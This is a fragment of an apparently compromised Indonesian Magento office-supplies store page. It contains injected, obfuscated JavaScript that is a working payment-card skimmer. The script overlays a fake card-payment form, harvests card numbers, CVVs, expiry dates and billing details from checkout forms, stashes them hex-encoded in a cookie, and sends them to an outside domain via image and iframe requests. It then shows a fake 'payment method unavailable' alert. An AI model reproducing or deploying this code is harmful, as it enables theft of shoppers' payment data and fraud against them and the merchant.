ption\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.perlengkapankantor.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.perlengkapankantor.co.id/peralatan-mesin-kantor-dan-sekolah.html",
                "name": "Peralatan Mesin Kantor &amp; Sekolah"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Mesin Penghancur Kertas"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x